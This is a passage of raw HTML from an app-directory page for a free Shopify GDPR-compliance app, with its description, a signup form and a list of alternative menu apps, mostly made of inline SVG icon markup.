7.10685 14.214L2.87779 10.525C2.84886 10.5004 2.82809 10.4676 2.81821 10.4309C2.80834 10.3942 2.80982 10.3554 2.82248 10.3196C2.83194 10.284 2.85247 10.2523 2.88111 10.229C2.90975 10.2058 2.94502 10.1922 2.98185 10.1903L8.55716 9.70839C8.79585 9.68805 9.02441 9.60278 9.21809 9.46182C9.41177 9.32086 9.56318 9.12957 9.65591 8.9087L11.8337 3.7187C11.8489 3.68649 11.8729 3.65925 11.9029 3.64018C11.933 3.6211 11.9678 3.61097 12.0034 3.61097C12.039 3.61097 12.0739 3.6211 12.1039 3.64018C12.134 3.65925 12.158 3.68649 12.1731 3.7187L14.3434 8.9087C14.4358 9.12905 14.5867 9.31997 14.7796 9.4609C14.9726 9.60182 15.2004 9.6874 15.4384 9.70839L21.0137 10.1903C21.0506 10.1922 21.0858 10.2058 21.1145 10.229C21.1431 10.2523 21.1636 10.284 21.1731 10.3196C21.1862 10.3551 21.1883 10.3936 21.1791 10.4303C21.1699 10.4669 21.1498 10.4999 21.1215 10.525Z" fill="black"/>
                    </svg>
                    5                </div>
                <div class="single-app-hero__price">
                    Free                </div>
                <div class="single-app-hero__description">
                    <h4 class="single-app-hero__features">
                        App description:
                    </h4>
                    <p>Forever Free: Every website needs to be GDPR compliant, so we&#8217;re offering this for free to everyone! Boost Your Profits: Make it easy for customers to find important information with a quick mini menu. Proven to increase revenue by streamlining access to key information. Thumb-Friendly Navigation: Our on-site marketing tool helps online stores deliver important information to customers faster and easier!</p>
                </div>
                <a class="single-app-hero__link" href="https://apps.shopify.com/iconx-free-gdpr-compliance">
                    Shopify App Link
                    <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M13.765 8.26505L9.265 12.765C9.19391 12.8313 9.09989 12.8673 9.00274 12.8656C8.90559 12.8639 8.8129 12.8246 8.74419 12.7559C8.67548 12.6872 8.63613 12.5945 8.63441 12.4973C8.6327 12.4002 8.66876 12.3061 8.735 12.235L12.5944 8.37505H2.5C2.40054 8.37505 2.30516 8.33554 2.23483 8.26521C2.16451 8.19488 2.125 8.0995 2.125 8.00005C2.125 7.90059 2.16451 7.80521 2.23483 7.73488C2.30516 7.66455 2.40054 7.62505 2.5 7.62505H12.5944L8.735 3.76505C8.66876 3.69396 8.6327 3.59993 8.63441 3.50278C8.63613 3.40563 8.67548 3.31294 8.74419 3.24423C8.8129 3.17553 8.90559 3.13617 9.00274 3.13446C9.09989 3.13274 9.19391 3.16881 9.265 3.23505L13.765 7.73505C13.8352 7.80536 13.8747 7.90067 13.8747 8.00005C13.8747 8.09942 13.8352 8.19473 13.765 8.26505Z" fill="#9933D4"/></svg>
                </a>
            </div>
        </section>
        <section class="section-2 form-app">
            <div id="Get_started" class="w-layout-blockcontainer container-search-bottom w-container">
                <div data-w-id="2258e266-5bf6-570f-f5c4-a4d4117a8b60" style="opacity:0" class="div-block-3">
                    <div class="div-block-5"><h4 class="heading-3">Supercharge
Your Shopify Store Now!</h4>
                        <div class="form-block-2 w-form">
                            
<div class="wpcf7 no-js" id="wpcf7-f90-o1" lang="en-US" dir="ltr" data-wpcf7-id="90">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/app/iconx-free-gdpr-compliance/#wpcf7-f90-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="90" />
<input type="hidden" name="_wpcf7_version" value="6.0.1" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f90-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div id="email-form" class="form-2">
    <span class="wpcf7-form-control-wrap" data-name="email-4"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-url wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-url div-block-6-copy" id="email-4" aria-required="true" aria-invalid="false" placeholder="website.com" value="" type="url" name="email-4" /></span>
    <input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Get Started" />
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
                            <div class="success-message-3 w-form-done">
                                <div class="text-block-5">Your request has been sent!</div>
                            </div>
                            <div class="error-message-3 w-form-fail">
                                <div class="text-block-5">Wrong Link!</div>
                            </div>
                        </div>
                    </div>
                    <div class="div-block-4">
                        <div class="lottie-animation-4" data-w-id="2d53cc75-6a3f-5a26-01b0-393a64f51b8d"
                             data-animation-type="lottie"
                             data-src="https://gptmediabuyer.com/wp-content/themes/gpt-media-buyer/images/651f295577fc8afd70c19a07_store_lottie.json"
                             data-loop="1" data-direction="1" data-autoplay="1" data-is-ix2-target="0" data-renderer="svg"
                             data-default-duration="1.8018017284129144" data-duration="0"></div>
                    </div>
                </div>
            </div>
        </section>

        <section class="single-app-apps">
            <div class="container">
                <p class="single-app-apps__title">
                    Other Best Shopify Apps & Alternatives
                </p>
                <ul class="single-app-apps__list">
                    <li class="single-app-apps__item"><div class="single-app-apps__row"><div class="single-app-apps__rating"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" viewBox="0 0 24 25" fill="none">
                                <path d="M22.2465 9.96995C22.1691 9.72407 22.0199 9.50697 21.8181 9.34658C21.6162 9.18619 21.3711 9.08985 21.114 9.06995L15.5397 8.58808C15.506 8.58476 15.4738 8.57238 15.4465 8.55224C15.4193 8.5321 15.398 8.50496 15.385 8.4737L13.2072 3.2837C13.1063 3.04694 12.9381 2.84506 12.7234 2.70315C12.5087 2.56125 12.257 2.4856 11.9997 2.4856C11.7423 2.4856 11.4906 2.56125 11.276 2.70315C11.0613 2.84506 10.893 3.04694 10.7922 3.2837L8.61435 8.4737C8.6013 8.50496 8.58003 8.5321 8.55279 8.55224C8.52556 8.57238 8.49337 8.58476 8.45966 8.58808L2.88529 9.06995C2.62827 9.08985 2.38308 9.18619 2.18126 9.34658C1.97944 9.50697 1.83022 9.72407 1.75279 9.96995C1.67078 10.2162 1.66362 10.4812 1.7322 10.7315C1.80079 10.9818 1.94204 11.2062 2.1381 11.3762L6.36716 15.0653C6.39306 15.0883 6.41229 15.1178 6.42285 15.1508C6.4334 15.1838 6.43489 15.219 6.42716 15.2528L5.15591 20.7381C5.09665 20.9906 5.11356 21.2551 5.2045 21.498C5.29543 21.741 5.45633 21.9515 5.66685 22.1031C5.87411 22.256 6.12245 22.3433 6.37981 22.3536C6.63717 22.364 6.89172 22.297 7.1106 22.1612L11.9022 19.255C11.9303 19.2375 11.9628 19.2283 11.9959 19.2283C12.029 19.2283 12.0615 19.2375 12.0897 19.255L16.8812 22.1612C17.1024 22.2966 17.3587 22.3635 17.6178 22.3533C17.8769 22.3432 18.1272 22.2565 18.3371 22.1043C18.547 21.9521 18.7072 21.741 18.7973 21.4979C18.8874 21.2547 18.9034 20.9903 18.8434 20.7381L17.5759 15.2509C17.5682 15.2171 17.5697 15.1819 17.5802 15.1489C17.5908 15.1159 17.61 15.0864 17.6359 15.0634L21.865 11.3743C22.06 11.204 22.2003 10.9798 22.2682 10.7299C22.3361 10.48 22.3286 10.2156 22.2465 9.96995ZM21.1215 10.525L16.8925 14.214C16.7123 14.3708 16.5783 14.5738 16.5049 14.8011C16.4316 15.0284 16.4217 15.2715 16.4762 15.504L17.7437 20.9912C17.7531 21.0281 17.751 21.0669 17.7378 21.1026C17.7246 21.1383 17.7008 21.169 17.6697 21.1909C17.6415 21.2135 17.6068 21.2265 17.5707 21.228C17.5346 21.2295 17.499 21.2195 17.469 21.1993L12.6775 18.2931C12.4732 18.1689 12.2387 18.1032 11.9997 18.1032C11.7606 18.1032 11.5261 18.1689 11.3218 18.2931L6.53029 21.1993C6.5003 21.2195 6.46467 21.2295 6.42859 21.228C6.39251 21.2265 6.35785 21.2135 6.32966 21.1909C6.29852 21.169 6.27476 21.1383 6.26153 21.1026C6.2483 21.0669 6.24623 21.0281 6.2556 20.9912L7.5231 15.504C7.57767 15.2715 7.56774 15.0284 7.49439 14.8011C7.42104 14.5738 7.28705 14.3708 7.10685 14.214L2.87779 10.525C2.84886 10.5004 2.82809 10.4676 2.81821 10.4309C2.80834 10.3942 2.80982 10.3554 2.82248 10.3196C2.83194 10.284 2.85247 10.2523 2.88111 10.229C2.90975 10.2058 2.94502 10.1922 2.98185 10.1903L8.55716 9.70839C8.79585 9.68805 9.02441 9.60278 9.21809 9.46182C9.41177 9.32086 9.56318 9.12957 9.65591 8.9087L11.8337 3.7187C11.8489 3.68649 11.8729 3.65925 11.9029 3.64018C11.933 3.6211 11.9678 3.61097 12.0034 3.61097C12.039 3.61097 12.0739 3.6211 12.1039 3.64018C12.134 3.65925 12.158 3.68649 12.1731 3.7187L14.3434 8.9087C14.4358 9.12905 14.5867 9.31997 14.7796 9.4609C14.9726 9.60182 15.2004 9.6874 15.4384 9.70839L21.0137 10.1903C21.0506 10.1922 21.0858 10.2058 21.1145 10.229C21.1431 10.2523 21.1636 10.284 21.1731 10.3196C21.1862 10.3551 21.1883 10.3936 21.1791 10.4303C21.1699 10.4669 21.1498 10.4999 21.1215 10.525Z" fill="black"/>
                            </svg>4.9</div><div class="single-app-apps__developer">by Helium</div></div><div class="single-app-apps__main"><div class="single-app-hero__thumbnail"><img width="200" height="200" src="https://gptmediabuyer.com/wp-content/uploads/2023/11/5f9aae9aa0dd521386716881_1603972761831-meteor-mega-menu-best-shopify-apps.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://gptmediabuyer.com/wp-content/uploads/2023/11/5f9aae9aa0dd521386716881_1603972761831-meteor-mega-menu-best-shopify-apps.png 200w, https://gptmediabuyer.com/wp-content/uploads/2023/11/5f9aae9aa0dd521386716881_1603972761831-meteor-mega-menu-best-shopify-apps-150x150.png 150w" sizes="(max-width: 200px) 100vw, 200px" /></div><div class="single-app-apps__col"><p class="single-app-apps__name">Meteor Mega Menu</p><p class="single-app-apps__price">Free</p></div></div><div class="single-app-apps__links"><a href="https://apps.shopify.com/meteor-mega-menus" class="single-app-apps__link">Shopify app link<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M13.765 8.26505L9.265 12.765C9.19391 12.8313 9.09989 12.8673 9.00274 12.8656C8.90559 12.8639 8.8129 12.8246 8.74419 12.7559C8.67548 12.6872 8.63613 12.5945 8.63441 12.4973C8.6327 12.4002 8.66876 12.3061 8.735 12.235L12.5944 8.37505H2.5C2.40054 8.37505 2.30516 8.33554 2.23483 8.26521C2.16451 8.19488 2.125 8.0995 2.125 8.00005C2.125 7.90059 2.16451 7.80521 2.23483 7.73488C2.30516 7.66455 2.40054 7.62505 2.5 7.62505H12.5944L8.735 3.76505C8.66876 3.69396 8.6327 3.59993 8.63441 3.50278C8.63613 3.40563 8.67548 3.31294 8.74419 3.24423C8.8129 3.17553 8.90559 3.13617 9.00274 3.13446C9.09989 3.13274 9.19391 3.16881 9.265 3.23505L13.765 7.73505C13.8352 7.80536 13.8747 7.90067 13.8747 8.00005C13.8747 8.09942 13.8352 8.19473 13.765 8.26505Z" fill="#9933D4"/></svg></a><a href="https://gptmediabuyer.com/app/meteor-mega-menus/" class="single-app-apps__link">More info<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M13.765 8.26505L9.265 12.765C9.19391 12.8313 9.09989 12.8673 9.00274 12.8656C8.90559 12.8639 8.8129 12.8246 8.74419 12.7559C8.67548 12.6872 8.63613 12.5945 8.63441 12.4973C8.6327 12.4002 8.66876 12.3061 8.735 12.235L12.5944 8.37505H2.5C2.40054 8.37505 2.30516 8.33554 2.23483 8.26521C2.16451 8.19488 2.125 8.0995 2.125 8.00005C2.125 7.90059 2.16451 7.80521 2.23483 7.73488C2.30516 7.66455 2.40054 7.62505 2.5 7.62505H12.5944L8.735 3.76505C8.66876 3.69396 8.6327 3.59993 8.63441 3.50278C8.63613 3.40563 8.67548 3.31294 8.74419 3.24423C8.8129 3.17553 8.90559 3.13617 9.00274 3.13446C9.09989 3.13274 9.19391 3.16881 9.265 3.23505L13.765 7.73505C13.8352 7.80536 13.8747 7.90067 13.8747 8.00005C13.8747 8.09942 13.8352 8.19473 13.765 8.26505Z" fill="#9933D4"/></svg></a></div></li><li class="single-app-apps__item"><div class="single-app-apps__row"><div class="single-app-apps__rating"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" viewBox="0 0 24 25" fill="none">
                                <path d="M22.2465 9.96995C22.1691 9.72407 22.0199 9.50697 21.8181 9.34658C21.6162 9.18619 21.3711 9.08985 21.114 9.06995L15.5397 8.58808C15.506 8.58476 15.4738 8.57238 15.4465 8.55224C15.4193 8.5321 15.398 8.50496 15.385 8.4737L13.2072 3.2837C13.1063 3.04694 12.9381 2.84506 12.7234 2.70315C12.5087 2.56125 12.257 2.4856 11.9997 2.4856C11.7423 2.4856 11.4906 2.56125 11.276 2.70315C11.0613 2.84506 10.893 3.04694 10.7922 3.2837L8.61435 8.4737C8.6013 8.50496 8.58003 8.5321 8.55279 8.55224C8.52556 8.57238 8.49337 8.58476 8.45966 8.58808L2.88529 9.06995C2.62827 9.08985 2.38308 9.18619 2.18126 9.34658C1.97944 9.50697 1.83022 9.72407 1.75279 9.96995C1.67078 10.2162 1.66362 10.4812 1.7322 10.7315C1.80079 10.9818 1.94204 11.2062 2.1381 11.3762L6.36716 15.0653C6.39306 15.0883 6.41229 15.1178 6.42285 15.1508C6.4334 15.1838 6.43489 15.219 6.42716 15.2528L5.15591 20.7381C5.09665 20.9906 5.11356 21.2551 5.2045 21.498C5.29543 21.741 5.45633 21.9515 5.66685 22.1031C5.87411 22.256 6.12245 22.3433 6.37981 22.3536C6.63717 22.364 6.89172 22.297 7.1106 22.1612L11.9022 19.255C11.9303 19.2375 11.9628 19.2283 11.9959 19.2283C12.029 19.2283 12.0615 19.2375 12.0897 19.255L16.8812 22.1612C17.1024 22.2966 17.3587 22.3635 17.6178 22.3533C17.8769 22.3432 18.1272 22.2565 18.3371 22.1043C18.547 21.9521 18.7072 21.741 18.7973 21.4979C18.8874 21.2547 18.9034 20.9903 18.8434 20.7381L17.5759 15.2509C17.5682 15.2171 17.5697 15.1819 17.5802 15.1489C17.5908 15.1159 17.61 15.0864 17.6359 15.0634L21.865 11.3743C22.06 11.204 22.2003 10.9798 22.2682 10.7299C22.3361 10.48 22.3286 10.2156 22.2465 9.96995ZM21.1215 10.525L16.8925 14.214C16.7123 14.3708 16.5783 14.5738 16.5049 14.8011C16.4316 15.0284 16.4217 15.2715 16.4762 15.504L17.7437 20.9912C17.7531 21.0281 17.751 21.0669 17.7378 21.1026C17.7246 21.1383 17.7008 21.169 17.6697 21.1909C17.6415 21.2135 17.6068 21.2265 17.5707 21.228C17.5346 21.2295 17.499 21.2195 17.469 21.1993L12.6775 18.2931C12.4732 18.1689 12.2387 18.1032 11.9997 18.1032C11.7606 18.1032 11.5261 18.1689 11.3218 18.2931L6.53029 21.1993C6.5003 21.2195 6.46467 21.2295 6.42859 21.228C6.39251 21.2265 6.35785 21.2135 6.32966 21.1909C6.29852 21.169 6.27476 21.1383 6.26153 21.1026C6.2483 21.0669 6.24623 21.0281 6.2556 20.9912L7.5231 15.504C7.57767 15.2715 7.56774 15.0284 7.49439 14.8011C7.42104 14.5738 7.28705 14.3708 7.10685 14.214L2.87779 10.525C2.84886 10.5004 2.82809 10.4676 2.81821 10.4309C2.80834 10.3942 2.80982 10.3554 2.82248 10.3196C2.83194 10.284 2.85247 10.2523 2.88111 10.229C2.90975 10.2058 2.94502 10.1922 2.98185 10.1903L8.55716 9.70839C8.79585 9.68805 9.02441 9.60278 9.21809 9.46182C9.41177 9.32086 9.56318 9.12957 9.65591 8.9087L11.8337 3.7187C11.8489 3.68649 11.8729 3.65925 11.9029 3.64018C11.933 3.6211 11.9678 3.61097 12.0034 3.61097C12.039 3.61097 12.0739 3.6211 12.1039 3.64018C12.134 3.65925 12.158 3.68649 12.1731 3.7187L14.3434 8.9087C14.4358 9.12905 14.5867 9.31997 14.7796 9.4609C14.9726 9.60182 15.2004 9.6874 15.4384 9.70839L21.0137 10.1903C21.0506 10.1922 21.0858 10.2058 21.1145 10.229C21.1431 10.2523 21.1636 10.284 21.1731 10.3196C21.1862 10.3551 21.1883 10.3936 21.1791 10.4303C21.1699 10.4669 21.1498 10.4999 21.1215 10.525Z" fill="black"/>
                            </svg>4.8</div><div class="single-app-apps__developer">by qikify</div></div><div class="single-app-apps__main"><div class="single-app-hero__thumbnail"><img width="200" height="200" src="https://gptmediabuyer.com/wp-content/uploads/2023/11/5f9a9ba5ac9e6570570df1a3_1603967908309-smart-mega-menu-2526-navigation-best-shopify-apps.jpeg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://gptmediabuyer.com/wp-content/uploads/2023/11/5f9a9ba5ac9e6570570df1a3_1603967908309-smart-mega-menu-2526-navigation-best-shopify-apps.jpeg 200w, https://gptmediabuyer.com/wp-content/uploads/2023/11/5f9a9ba5ac9e6570570df1a3_1603967908309-smart-mega-menu-2526-navigation-best-shopify-apps-150x150.jpeg 150w" sizes="(max-width: 200px) 100vw, 200px" /></div><div class="single-app-apps__col"><p class="single-app-apps__name">Smart Mega Menu &amp; Navigation</p><p class="single-app-apps__price">Free</p></div></div><div class="single-app-apps__links"><a href="https://apps.shopify.com/smart-menu" class="single-app-apps__link">Shopify app link<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M13.765 8.26505L9.265 12.765C9.19391 12.8313 9.09989 12.8673 9.00274 12.8656C8.90559 12.8639 8.8129 12.8246 8.74419 12.7559C8.67548 12.6872 8.63613 12.5945 8.63441 12.4973C8.6327 12.4002 8.66876 12.3061 8.735 12.235L12.5944 8.37505H2.5C2.40054 8.37505 2.30516 8.33554 2.23483 8.26521C2.16451 8.19488 2.125 8.0995 2.125 8.00005C2.125 7.90059 2.16451 7.80521 2.23483 7.73488C2.30516 7.66455 2.40054 7.62505 2.5 7.62505H12.5944L8.735 3.76505C8.66876 3.69396 8.6327 3.59993 8.63441 3.50278C8.63613 3.40563 8.67548 3.31294 8.74419 3.24423C8.8129 3.17553 8.90559 3.13617 9.00274 3.13446C9.09989 3.13274 9.19391 3.16881 9.265 3.23505L13.765 7.73505C13.8352 7.80536 13.8747 7.90067 13.8747 8.00005C13.8747 8.09942 13.8352 8.19473 13.765 8.26505Z" fill="#9933D4"/></svg></a><a href="https://gptmediabuyer.com/app/smart-menu/" class="single-app-apps__link">More info<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M13.765 8.26505L9.265 12.765C9.19391 12.8313 9.09989 12.8673 9.00274 12.8656C8.90559 12.8639 8.8129 12.8246 8.74419 12.7559C8.67548 12.6872 8.63613 12.5945 8.63441 12.4973C8.6327 12.4002 8.66876 12.3061 8.735 12.235L12.5944 8.37505H2.5C2.40054 8.37505 2.30516 8.33554 2.23483 8.26521C2.16451 8.19488 2.125 8.0995 2.125 8.00005C2.125 7.90059 2.16451 7.80521 2.23483 7.73488C2.30516 7.66455 2.40054 7.62505 2.5 7.62505H12.5944L8.735 3.76505C8.66876 3.69396 8.6327 3.59993 8.63441 3.50278C8.63613 3.40563 8.67548 3.31294 8.74419 3.24423C8.8129 3.17553 8.90559 3.13617 9.00274 3.13446C9.09989 3.13274 9.19391 3.16881 9.265 3.23505L13.765 7.73505C13.8352 7.80536 13.8747 7.90067 13.8747 8.00005C13.8747 8.09942 13.8352 8.19473 13.765 8.26505Z" fill="#9933D4"/></svg></a></div></li><li class="single-app-apps__item"><div class="single-app-apps__row"><div class="single-app-apps__rating"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" viewBox="0 0 24 25" fill="none">
                                <path d="M22.2465 9.96995C22.1691 9.72407 22.0199 9.50697 21.8181 9.34658C21.6162 9.18619 21.3711 9.08985 21.114 9.06995L15.5397 8.58808C15.506 8.58476 15.4738 8.57238 15.4465 8.55224C15.4193 8.5321 15.398 8.50496 15.385 8.4737L13.2072 3.2837C13.1063 3.04694 12.9381 2.84506 12.7234 2.70315C12.5087 2.56125 12.257 2.4856 11.9997 2.4856C11.7423 2.4856 11.4906 2.56125 11.276 2.70315C11.0613 2.84506 10.893 3.04694 10.7922 3.2837L8.61435 8.4737C8.6013 8.50496 8.58003 8.5321 8.55279 8.55224C8.52556 8.57238 8.49337 8.58476 8.45966 8.58808L2.88529 9.06995C2.62827 9.08985 2.38308 9.18619 2.18126 9.34658C1.97944 9.50697 1.83022 9.72407 1.75279 9.96995C1.67078 10.2162 1.66362 10.4812 1.7322 10.7315C1.80079 10.9818 1.94204 11.2062 2.1381 11.3762L6.36716 15.0653C6.39306 15.0883 6.41229 15.1178 6.42285 15.1508C6.4334 15.1838 6.43489 15.219 6.42716 15.2528L5.15591 20.7381C5.09665 20.9906 5.11356 21.2551 5.2045 21.498C5.29543 21.741 5.45633 21.9515 5.66685 22.1031C5.87411 22.256 6.12245 22.3433 6.37981 22.3536C6.63717 22.364 6.89172 22.297 7.1106 22.1612L11.9022 19.255C11.9303 19.2375 11.9628 19.2283 11.9959 19.2283C12.029 19.2283 12.0615 19.2375 12.0897 19.255L16.8812 22.1612C17.1024 22.2966 17.3587 22.3635 17.6178 22.3533C17.8769 22.3432 18.1272 22.2565 18.3371 22.1043C18.547 21.9521 18.7072 21.741 18.7973 21.4979C18.8874 21.2547 18.9034 20.9903 18.8434 20.7381L17.5759 15.2509C17.5682 15.2171 17.5697 15.1819 17.5802 15.1489C17.5908 15.1159 17.61 15.0864 17.6359 15.0634L21.865 11.3743C22.06 11.204 22.2003 10.9798 22.2682 10.7299C22.3361 10.48 22.3286 10.2156 22.2465 9.96995ZM21.1215 10.525L16.8925 14.214C16.7123 14.3708 16.5783 14.5738 16.5049 14.8011C16.4316 15.0284 16.4217 15.2715 16.4762 15.504L17.7437 20.9912C17.7531 21.0281 17.751 21.0669 17.7378 21.1026C17.7246 21.1383 17.7008 21.169 17.6697 21.1909C17.6415 21.2135 17.6068 21.2265 17.5707 21.228C17.5346 21.2295 17.499 21.2195 17.469 21.1993L12.6775 18.2931C12.4732 18.1689 12.2387 18.1032 11.9997 18.1032C11.7606 18.1032 11.5261 18.1689 11.3218 18.2931L6.53029 21.1993C6.5003 21.2195 6.46467 21.2295 6.42859 21.228C6.39251 21.2265 6.35785 21.2135 6.32966 21.1909C6.29852 21.169 6.27476 21.1383 6.26153 21.1026C6.2483 21.0669 6.24623 21.0281 6.2556 20.9912L7.5231 15.504C7.57767 15.2715 7.56774 15.0284 7.49439 14.8011C7.42104 14.5738 7.28705 14.3708 7.10685 14.214L2.87779 10.525C2.84886 10.5004 2.82809 10.4676 2.81821 10.4309C2.80834 10.3942 2.80982 10.3554 2.82248 10.3196C2.83194 10.284 2.85247 10.2523 2.88111 10.229C2.90975 10.2058 2.94502 10.1922 2.98185 10.1903L8.55716 9.70839C8.79585 9.68805 9.02441 9.60278 9.21809 9.46182C9.41177 9.32086 9.56318 9.12957 9.65591 8.9087L11.8337 3.7187C11.8489 3.68649 11.8729 3.65925 11.9029 3.64018C11.933 3.6211 11.9678 3.61097 12.0034 3.61097C12.039 3.61097 12.0739 3.6211 12.1039 3.64018C12.134 3.65925 12.158 3.68649 12.1731 3.7187L14.3434 8.9087C14.4358 9.12905 14.5867 9.31997 14.7796 9.4609C14.9726 9.60182 15.2004 9.6874 15.4384 9.70839L21.0137 10.1903C21.0506 10.1922 21.0858 10.2058 21.1145 10.229C21.1431 10.2523 21.1636 10.284 21.1731 10.3196C21.1862 10.3551 21.1883 10.3936 21.1791 10.4303C21.1699 10.4669 21.1498 10.4999 21.1215 10.525Z" fill="black"/>
                            </svg>4.7</div><div class="single-app-apps__developer">by Lightenna</div></div><div class="single-app-apps__main"><div class="single-app-hero__thumbnail"><img width="200" height="200" src="https://gptmediabuyer.com/wp-content/uploads/2023/11/5f9bb435bd120a7982b93caf_1604039731400-menus-uncomplicated-best-shopify-apps.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://gptmediabuyer.com/wp-content/uploads/2023/11/5f9bb435bd120a7982b93caf_1604039731400-menus-uncomplicated-best-shopify-apps.png 200w, https://gptmediabuyer.com/wp-content/uploads/2023/11/5f9bb435bd120a7982b93caf_1604039731400-menus-uncomplicated-best-shopify-apps-150x150.png 150w" sizes="(max-width: 200px) 100vw, 200px" /></div><div class="single-app-apps__col"><p class="single-app-apps__name">Menus Uncomplicated</p><p class="single-app-apps__price">Starts at $5/month</p></div></div><div class="single-app-apps__links"><a href="https://apps.shopify.com/uncomplicated-menus" class="single-app-apps__link">Shopify app link<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M13.765 8.26505L9.265 12.765C9.19391 12.8313 9.09989 12.8673 9.00274 12.8656C8.90559 12.8639 8.8129 12.8246 8.74419 12.7559C8.67548 12.6872 8.63613 12.5945 8.63441 12.4973C8.6327 12.4002 8.66876 12.3061 8.735 12.235L12.5944 8.37505H2.5C2.40054 8.37505 2.30516 8.33554 2.23483 8.26521C2.16451 8.19488 2.125 8.0995 2.125 8.00005C2.125 7.90059 2.16451 7.80521 2.23483 7.73488C2.30516 7.66455 2.40054 7.62505 2.5 7.62505H12.5944L8.735 3.76505C8.66876 3.69396 8.6327 3.59993 8.63441 3.50278C8.63613 3.40563 8.67548 3.31294 8.74419 3.24423C8.8129 3.17553 8.90559 3.13617 9.00274 3.13446C9.09989 3.13274 9.19391 3.16881 9.265 3.23505L13.765 7.73505C13.8352 7.80536 13.8747 7.90067 13.8747 8.00005C13.8747 8.09942 13.8352 8.19473 13.765 8.26505Z" fill="#9933D4"/></svg></a><a href="https://gptmediabuyer.com/app/uncomplicated-menus/" class="single-app-apps__link">More info<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M13.765 8.26505L9.265 12.765C9.19391 12.8313 9.09989 12.8673 9.00274 12.8656C8.90559 12.8639 8.8129 12.8246 8.74419 12.7559C8.67548 12.6872 8.63613 12.5945 8.63441 12.4973C8.6327 12.4002 8.66876 12.3061 8.735 12.235L12.5944 8.37505H2.5C2.40054 8.37505 2.30516 8.33554 2.23483 8.26521C2.16451 8.19488 2.125 8.0995 2.125 8.00005C2.125 7.90059 2.16451 7.80521 2.23483 7.73488C2.30516 7.66455 2.40054 7.62505 2.5 7.62505H12.5944L8.735 3.76505C8.66876 3.69396 8.6327 3.59993 8.63441 3.50278C8.63613 3.40563 8.67548 3.31294 8.74419 3.24423C8.8129 3.17553 8.90559 3.13617 9.00274 3.13446C9.09989 3.13274 9.19391 3.16881 9.265 3.23505L13.765 7.73505C13.8352 7.80536 13.8747 7.90067 13.8747 8.00005C13.8747 8.09942 13.8352 8.19473 13.765 8.26505Z" fill="#9933D4"/></svg></a></div></li>                </ul>
            </div>
        </section>


        <section class="single-app-items">
            <div class="container">
                <p class="single-app-items__title">
                    Browse Best Shopify Apps Collections
                </p>
                <ul class="single-app-items__list"><li class="single-app-items__item"><a href="https://gptmediabuyer.com/top-shopify-apps/for-3d-product-image/" class="single-app-items__link"><span class="single-app-items__name">2 Top Shopify 3D Product Image Apps</span><span class="single-app-items__url">View<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M13.765 8.26505L9.265 12.765C9.19391 12.8313 9.09989 12.8673 9.00274 12.8656C8.90559 12.8639 8.8129 12.8246 8.74419 12.7559C8.67548 12.6872 8.63613 12.5945 8.63441 12.4973C8.6327 12.4002 8.66876 12.3061 8.735 12.235L12.5944 8.37505H2.5C2.40054 8.37505 2.30516 8.33554 2.23483 8.26521C2.16451 8.19488 2.125 8.0995 2.125 8.00005C2.125 7.90059 2.16451 7.80521 2.23483 7.73488C2.30516 7.66455 2.40054 7.62505 2.5 7.62505H12.5944L8.735 3.76505C8.66876 3.69396 8.6327 3.59993 8.63441 3.50278C8.63613 3.40563 8.67548 3.31294 8.74419 3.24423C8.8129 3.17553 8.90559 3.13617 9.00274 3.13446C9.09989 3.13274 9.19391 3.16881 9.265 3.23505L13.765 7.73505C13.8352 7.80536 13.8747 7.90067 13.8747 8.00005C13.8747 8.09942 13.8352 8.19473 13.765 8.26505Z" fill="#9933D4"/></svg></span></a></li><li class="single-app-items__item"><a href="https://gptmediabuyer.com/top-shopify-apps/for-abandoned-cart-recovery/" class="single-app-items__link"><span class="single-app-items__name">22 Top Abandoned Cart Apps for Shopify</span><span class="single-app-items__url">View<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M13.765 8.26505L9.265 12.765C9.19391 12.8313 9.09989 12.8673 9.00274 12.8656C8.90559 12.8639 8.8129 12.8246 8.74419 12.7559C8.67548 12.6872 8.63613 12.5945 8.63441 12.4973C8.6327 12.4002 8.66876 12.3061 8.735 12.235L12.5944 8.37505H2.5C2.40054 8.37505 2.30516 8.33554 2.23483 8.26521C2.16451 8.19488 2.125 8.0995 2.125 8.00005C2.125 7.90059 2.16451 7.80521 2.23483 7.73488C2.30516 7.66455 2.40054 7.62505 2.5 7.62505H12.5944L8.735 3.76505C8.66876 3.69396 8.6327 3.59993 8.63441 3.50278C8.63613 3.40563 8.67548 3.31294 8.74419 3.24423C8.8129 3.17553 8.90559 3.13617 9.00274 3.13446C9.09989 3.13274 9.19391 3.16881 9.265 3.23505L13.765 7.73505C13.8352 7.80536 13.8747 7.90067 13.8747 8.00005C13.8747 8.09942 13.8352 8.19473 13.765 